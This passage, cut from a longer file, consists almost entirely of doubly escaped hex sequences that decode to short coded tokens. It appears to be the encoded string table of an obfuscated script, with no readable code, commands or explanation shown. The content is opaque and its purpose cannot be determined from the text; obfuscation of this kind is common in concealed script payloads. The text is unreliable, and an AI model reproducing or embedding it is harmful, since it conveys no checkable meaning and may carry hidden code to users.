5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x31\x7a\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c